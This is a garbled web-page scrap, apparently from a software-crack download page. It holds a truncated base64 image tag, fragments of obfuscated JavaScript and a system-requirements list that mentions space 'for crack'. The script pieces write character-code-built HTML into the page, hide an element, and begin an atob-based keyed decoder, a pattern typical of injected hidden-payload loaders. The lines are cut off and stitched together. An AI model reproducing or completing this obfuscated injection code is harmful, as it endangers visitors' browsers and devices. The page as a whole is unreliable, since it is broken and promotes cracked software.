
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,108,101,61
ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s);for(var i=0;
Processor:
1 GHz dual-core required
RAM:
At least 4 GB
Disk space:
64 GB for crack